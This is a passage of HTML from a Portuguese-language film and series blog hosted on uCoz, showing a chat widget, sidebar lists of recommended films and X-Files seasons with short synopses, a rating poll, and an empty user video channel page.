				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Atualização automática" style="font-size:7pt;"><option value="0">--</option><option value="15">15 seg</option><option value="30">30 seg</option><option value="60">1 min</option><option value="120">2 min</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Atualizar" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					<a href="javascript:;" rel="nofollow" onclick="new _uWnd( 'Sml', 'Lista completa de smileys', -window.innerWidth * .5, -window.innerHeight * .5, { closeonesc:1, waitimages:1, autosizeonimages:1 }, { url:'/index/35-1-2' } )" title="Inserir smiley" class="mcSmilesBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcs.gif" width="13" height="15"></a>
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Nome" title="Nome" style="width:100%;"></td></tr>
					<tr><td width="50%"></td><td></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Respostas" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Atualizar o código de segurança">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1770515215">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1770515215" title="Atualizar o código de segurança" title="Atualizar o código de segurança" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1770515215&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Mensagem" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">200</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
</table>

<!-- </block5> -->

<!-- <block2995> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Fimes Indicados<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919"><img src="https://images2.imgbox.com/db/fd/xc37eJ88_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919" target="_blank" title="Posted Blog">O Saci (1951)</a></div><div class="srr-meta"><time class="srr-date">17/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Baseado na obra de Monteiro Lobato um dos melhores escritores brasileiros, esta é a história do personagem do folclore brasileiro "Saci". O filme ... <a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866"><img src="https://images2.imgbox.com/4b/d2/mSTGlw0H_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866" target="_blank" title="Posted Blog">Lá Longe (2011)</a></div><div class="srr-meta"><time class="srr-date">10/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Julinho, 11 anos, foi criado pela mãe, sem conhecer o pai. Até que um dia ele decide ir atrás deste segredo com a ajuda de Rodrigo, seu melhor ... <a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856"><img src="https://images2.imgbox.com/83/73/Gj5QjkKb_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856" target="_blank" title="Posted Blog">Metamorphosis (2019)</a></div><div class="srr-meta"><time class="srr-date">09/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Adam, que se identifica principalmente com o sexo masculino, se opõe veementemente a isso e ameaça fugir de tudo. Mas como se sua condição... <a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834"><img src="https://images2.imgbox.com/25/e3/ykoV1eRw_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834" target="_blank" title="Posted Blog">The Hole in the Ground 2019</a></div><div class="srr-meta"><time class="srr-date">07/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Uma mãe solteira se vê presa entre a racionalidade e o inexplicável quando ela se convence que seu pequeno filho foi transformado por... <a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825"><img src="https://images2.imgbox.com/94/75/y6x2G6uj_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825" target="_blank" title="Posted Blog">Sparrows 2015</a></div><div class="srr-meta"><time class="srr-date">07/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Ari (Atli Óskar Fjalarsson), um garoto de 16 anos, vive com sua mãe em Reykjavik e, de repente, é enviado de volta para a remota Westfjords para viver com... <a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820"><img src="https://images2.imgbox.com/9e/f8/fvds57xw_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820" target="_blank" title="Posted Blog">The Apple Dumpling Gang - A Gangue em Apuros (1975)</a></div><div class="srr-meta"><time class="srr-date">06/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Na Califórnia do século 19, três órfãos pobres encontram uma grande pepita de ouro depois de terremoto, mas são enganados por dois bandidos e ... <a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899"><img src="https://images2.imgbox.com/ed/1f/h6Vzub37_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899" target="_blank" title="Posted Blog">A Hora do Pesadelo 5: O Maior Horror de Freddy – 1989</a></div><div class="srr-meta"><time class="srr-date">13/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-15">Rion Ash</a><br /></cite></div><p class="srr-summary srr-clearfix">Incapaz de afetar a sobrevivente do filme anterior, Freddy Krueger (Robert Englund) parte para um outro tipo de plano: atacar seu filho... <a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911"><img src="IMAGEM"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911" target="_blank" title="Posted Blog">Marvin ou la belle éducation 2017</a></div><div class="srr-meta"><time class="srr-date">15/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">Julio Kaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Acompanhe a infância e adolescência de Marvin, filho de uma família operária pobre em uma aldeia da Picardia, um jovem gay que sofre a rejeição e... <a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912"><img src="https://images2.imgbox.com/af/7d/ZXdoCLYD_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912" target="_blank" title="Posted Blog">Nus dans les rues la nuit (2019)</a></div><div class="srr-meta"><time class="srr-date">15/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">Julio Kaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Fim do verão. Esta é a última noite que Cedric vai passar com Sophian e seu pai doente. Para se livrar da atmosfera dolorosa que prevalece na casa e deixar... <a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993"><img src="https://images2.imgbox.com/5e/67/2T5kieCp_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993" target="_blank" title="Posted Blog">The Boys of Beslan (2005)</a></div><div class="srr-meta"><time class="srr-date">26/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Durante a programação matinal dedicada ao início do ano letivo, em 1º de setembro de 2004, um grupo de terroristas armados até... <a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008"><img src="https://images2.imgbox.com/96/86/fCg2SSx3_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008" target="_blank" title="Posted Blog">Pather Panchali - A Canção da Estrada (1955)</a></div><div class="srr-meta"><time class="srr-date">28/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-194">Gabriel Renato BK</a><br /></cite></div><p class="srr-summary srr-clearfix">A história de um menino, Apu, e a vida em sua pequena aldeia indígena. Seus pais são muito pobres - seu pai ... <a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block2995> -->

<!-- <block3425> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Séries Indicadas<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18"><img src="https://images2.imgbox.com/ba/13/0dvU2zoc_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18" target="_blank" title="Posted Blog">Arquivo X - 1ª Temporada Completa</a></div><div class="srr-meta"><time class="srr-date">05/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Agentes especiais do FBI investigam casos inexplicáveis conhecidos como Arquivo X. Embora o governo esteja convencido de que os relatórios sejam... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22"><img src="https://images2.imgbox.com/10/81/KxtQfER7_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22" target="_blank" title="Posted Blog">Arquivo X 2ª Temporada</a></div><div class="srr-meta"><time class="srr-date">05/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">No último episódio da primeira temporada, os fãs provavelmente estiveram apreensivos com o possível fim prematuro da... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31"><img src="https://images2.imgbox.com/fc/4d/9kOqhg0s_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31" target="_blank" title="Posted Blog">Arquivo X 3ª Temporada</a></div><div class="srr-meta"><time class="srr-date">10/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">A trilogia termina com "Operação Clip de Papel" ("Paper Clip"), nome de um plano concebido a partir da queda do OVNI em Roswell para criar ... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928"><img src="https://images2.imgbox.com/0b/29/VZ5uBsCw_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928" target="_blank" title="Posted Blog">Arquivo X: 4ª Temporada</a></div><div class="srr-meta"><time class="srr-date">19/11/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">A quarta temporada começa com Mulder e Scully descobrindo um lugar repleto de clones de Samantha... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961"><img src="https://images2.imgbox.com/30/87/bOtbPIHC_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961" target="_blank" title="Posted Blog">Arquivo X: 5ª Temporada Dublado</a></div><div class="srr-meta"><time class="srr-date">23/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">"Suspeitos Incomuns" ("Unusual Suspects") mostra como os Pistoleiros Solitários se encontraram pela primeira vez, abrindo caminho para o que... <a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987"><img src="https://images2.imgbox.com/ee/5a/gMif7vFd_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987" target="_blank" title="Posted Blog">Arquivo X: 6ª Temporada Completa</a></div><div class="srr-meta"><time class="srr-date">25/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Dana Scully (Gillian Anderson) e Fox Mulder (David Duchovny), dois agentes do FBI investigam casos não solucionados, estranhos e inexplicáveis que... <a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block3425> -->

<!-- <block7020> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Homem Aranha<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Homem%20Aranha/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/08/547bc65183952127135f318b4a8315b6.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block7020> -->

<!-- <block5312> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Batman<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Batman/" target=”_blank”> <img src="https://extraimage.net/images/2017/08/05/cd65d97a0e5e3c7e69dfd6ca43fd73fe.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block5312> -->

<!-- <block5846> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Top Jogos<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong></center>

<center><a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704"><img src="https://extraimage.net/images/2018/12/31/2c1004f7cba85db6907250d720f54dc8.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704" target="_blank" title="">The Sinner - 1ª e 2ª Temporada</a></div><div class="srr-meta"><time class="srr-date"> Visualizações 25:</time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">The Sinner é uma série de mistério, drama e crime, baseada no livro do mesmo nome pela escritora alemã de crime Petra Hammesfahr....<a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704" title="Read more" target="_blank">[...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block5846> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5207>-->Nossa enquete<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><script>function pollnow180(){document.getElementById('PlBtn180').disabled=true;_uPostForm('pollform180',{url:'/poll/',type:'POST'});}function polll180(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-180',type:'GET'});}</script><div id="pollBlock180"><form id="pollform180" onsubmit="pollnow180();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Calificar mi sitio</b></div>
				<div class="pollAns"><div class="answer"><input id="a1801" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1801">Excelente</label></div>
<div class="answer"><input id="a1802" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1802">Bien</label></div>
<div class="answer"><input id="a1803" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1803">Regular</label></div>
<div class="answer"><input id="a1804" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1804">Mal</label></div>
<div class="answer"><input id="a1805" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1805">Pésimo</label></div>

					<div id="pollSbm180" class="pollButton"><input class="pollBut" id="PlBtn180" type="submit" value="Estimar" /></div>
					<input type="hidden" name="ssid" value="604610406226756571114" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="180" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Resultados das enquetes',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Resultados</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Arquivo de enquetes',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Arquivo de enquetes</a> </div>
				<div class="pollTot">Total de respostas: <b>32</b></div>
			</div></form></div><!-- </bc> --></td></tr>
</table>

<!-- </block6> -->

<!-- <block4969> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Arqueiro Verde HQs<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Arqueiro%20Verde/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/04/dee23d2be8aee5f5cec9c8caac067e08.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block4969> -->

<!-- <block5059> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Wolverine<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Wolverine/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/08/e915b9194b17c4f17e1b8ccf7c2caedc.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block5059> -->

<!-- <block7> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5195>-->Estatísticas<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Total Online: <b>1</b></div> <div class="gOnline" id="onl2">Convidados: <b>1</b></div> <div class="uOnline" id="onl3">Usuários: <b>0</b></div><!-- </bc> --></div></td></tr>
</table>
<!-- </block7> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="100%">
<tr><td width="4" height="4"><img src="/.s/t/993/6.gif" border="0"></td><td style="background:url('/.s/t/993/7.gif');"></td><td width="4" height="4"><img src="/.s/t/993/8.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/993/9.gif');"></td><td style="background:url('/.s/t/993/10.jpg');padding:10px; text-align:left;" valign="top"><!-- <body> -->

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="http://fithoslusec.ucoz.net/"><!--<s5176>-->Início<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Vídeos<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/chu">Canais do usuário</a>&nbsp;&raquo;&nbsp;<a href="/video/chp/65/user:allmydreamer">allmydreamer</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />

<div class="v-channel-page">
<div class="vcp-image"><img src="/.s/img/icon/emp_ch.png" alt="allmydreamer" /></div>
<div class="vcp-top"><h1 class="vcp-title">Canal: allmydreamer</h1>
<div class="vcp-ratestars"><style>
		.u-star-ratingrateItem65 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem65 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem65 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem65 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem65 a.u-one-star{left:0px;}
		.u-star-ratingrateItem65 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem65 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem65 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem65 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem65 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem65 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem65 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem65 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem65 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem65 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating65" class="u-star-ratingrateItem65" title="">
	<li class="u-current-rating" id="uCurStarRating65" style="width:0%;"></li></ul></div>
</div>
<div id="videocontent" style="display:none">
<div id="videocontent_title"><h1 class="vep-title"></h1></div>
<div id="videocontent_obj" class="vep-videocontent"></div>
<div id="videocontent_comm" style="margin:15px 0 0 0;"><a href="#comments" class="ve-comments"></a></div>
</div>
<div class="vcp-details">
<span class="vcp-views"><!--<s5389>-->Visualizações<!--</s>-->: 0</span>
<span class="vcp-rating"><!--<s3119>-->Ranking<!--</s>-->: 0.0</span>
</div>
<p class="vcp-descr"></p>
<h2 class="vcp-subtitle"><!--<s6464>-->Vídeo deste canal<!--</s>-->:</h2>
<div class="vcp-content"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center" class="noEntry">Nenhuma postagem</div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
